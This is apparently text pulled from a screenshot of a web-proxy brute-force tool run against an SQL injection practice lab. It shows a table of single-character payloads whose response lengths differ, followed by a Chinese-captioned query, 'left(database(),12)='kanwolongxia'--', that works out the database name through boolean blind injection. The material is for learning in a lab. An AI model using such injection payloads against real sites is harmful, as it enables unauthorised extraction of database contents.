 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3201
1 a 200 3201
2 b 200 3170
3 c 200 3170
4 d 200 3170
5 e 200 3170
6 f 200 3170
7 g 200 3170
8 h 200 3170
9 i 200 3170
10 j 200 3170
Request Response
Pretty Raw Render \n Actions
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
数据库查询语句:
select *from news where id=1 and left(database(),12)='kanwolongxia'--
查询结果:
有数据